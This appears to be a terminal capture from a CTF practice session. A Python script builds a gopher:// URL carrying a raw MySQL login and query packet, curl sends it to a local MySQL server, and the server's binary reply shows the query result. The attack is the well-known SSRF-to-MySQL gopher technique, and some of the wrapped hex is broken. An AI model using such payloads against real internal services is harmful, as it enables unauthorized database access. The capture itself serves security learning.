 N0rth3ty ~/CTF/test1 python gopher.py a500000185a6ff01000000012100000000000000000000000000000000000000000000007465737400006d7973716c5f6e61746976655f70617373776f72640068035f6f73076f737831302e390c5f636c69656e745f6e616d65086c69626d79
716c045f7069640536313033360f5f636c69656e745f76657273696f6e06352e372e3233095f706c6174666f726d067838365f36340c70726f6772616d5f6e616d65056d7973716c210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d697420311a0000000373656c656
74206e616d652066726f6d2073716c692e6374660100000001
curl gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%65%73%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%68%03%5f%6f%73
07%6f%73%78%31%30%2e%39%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%36%31%30%33%36%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%33%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%1a%00%00%00%03%73%65%6c%65%63%74%20%6e%61%6d%65%20%66%72%6f%6d%2
%73%71%6c%69%2e%63%74%66%01%00%00%00%01
N0rth3ty ~/CTF/test1 curl gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%65%73%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%7
6f%72%64%00%68%03%5f%6f%73%07%6f%73%78%31%30%2e%39%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%36%31%30%33%36%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%33%09%5f%70%6c%61%74
6%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%1a%00%00%00%03%73%65%6c%65%63%74%20%6
%61%6d%65%20%66%72%6f%6d%20%73%71%6c%69%2e%63%74%66%01%00%00%00%01
J
5.7.23<"Ajv,A��!��P
^@
9,mysql_native_password'def@@version_comment
!T�MySQL Community Server (GPL)�(defsqlictfctfnamename
?
123�"%